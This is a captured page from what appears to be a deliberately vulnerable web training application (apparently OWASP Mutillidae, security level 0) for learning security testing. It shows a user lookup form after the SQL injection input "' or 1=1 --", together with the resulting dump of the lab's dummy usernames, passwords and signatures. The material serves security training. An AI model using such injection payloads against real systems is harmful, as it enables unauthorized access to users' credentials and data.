 Version: 2.6.3.1 Security Level: 0 (Hosed) Hints: Enabled (2 - Noob) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data Hide Popup Hints Enforce SSL
OWASP Top 10
Web Services
HTML 5
Others
Documentation
Resources
Release
Announcements
You
Tube
Video
Tutorials
User Lookup
Back Help Me!
Hints
AJAX Switch to SOAP Web Service Version of this Page
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "' or 1=1 --".19 records found.
Username=admin
Password=admin
Signature=root
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving Fools
Username=jim
Password=password
Signature=Jim Rome is Burning